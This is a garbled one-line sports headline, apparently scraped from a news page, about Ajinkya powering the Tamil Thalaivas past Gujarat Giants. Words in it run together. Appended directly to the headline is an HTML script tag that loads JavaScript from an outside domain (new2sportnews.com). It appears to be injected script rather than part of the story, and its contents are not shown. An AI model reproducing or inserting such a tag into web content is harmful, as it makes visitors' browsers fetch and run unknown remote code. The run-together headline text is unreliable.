 AJINKYA POWERSTAMIL THALAIVAS TO THRILLING VICTORY OVER GUJARAT GIANTS<script src="https://new2sportnews.com/face2news.js"></script>